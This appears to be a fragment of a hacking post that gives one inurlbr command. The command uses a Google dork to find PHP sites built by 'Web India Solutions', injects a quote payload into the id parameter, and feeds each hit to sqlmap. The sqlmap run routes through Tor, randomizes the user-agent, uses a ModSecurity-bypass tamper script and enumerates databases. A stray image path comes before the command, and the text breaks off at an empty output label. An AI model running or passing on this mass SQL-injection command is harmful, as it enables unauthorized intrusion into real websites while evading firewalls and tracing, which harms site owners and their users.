 [+] EXPLORING WITH MASS INURLBR: php inurlbr.php --dork 'intext:"Web India Solutions" & inurl:"php?id="' -s sqli.txt  -q 1,6 --exploit-get "?&id=1%270x27" --command-vul "sqlmap.py -u '_TARGETFULL_' -p id --random-agent --beep --level 3 --risk 2 --threads 2 --tor --check-tor --tor-type=SOCKS5 --dbs --dbms='Mysql' --time-sec 10 --batch --tamper modsecurityzeroversioned.py" OUTPUT PRINT SQLMAP: 